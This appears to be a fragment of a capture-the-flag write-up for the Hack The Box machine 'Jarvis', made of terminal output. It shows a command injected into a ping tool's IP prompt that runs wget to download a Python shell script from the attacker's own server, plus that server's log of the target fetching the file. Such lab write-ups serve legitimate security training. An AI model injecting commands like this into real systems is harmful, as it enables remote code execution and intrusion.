 Enter an IP: $(wget 10.10.14.174:8081/pyshell.py)
--2019-11-09 08:19:44--  http://10.10.14.174:8081/pyshell.py
Connecting to 10.10.14.174:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 218 [text/plain]
Saving to: 'pyshell.py'
0K 100% 55.8M=0s
2019-11-09 08:19:45 (55.8 MB/s) - 'pyshell.py' saved [218/218]
Usage: ping [-aAbBdDfhLnOqrRUvV64] [-c count] [-i interval] [-I interface]
root@kali:~/htb/boxes/jarvis/writeup#
root@kali:~/htb/boxes/jarvis/writeup# python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.10.143 - - [09/Nov/2019 18:53:00] "GET /pyshell.py HTTP/1.1" 200 -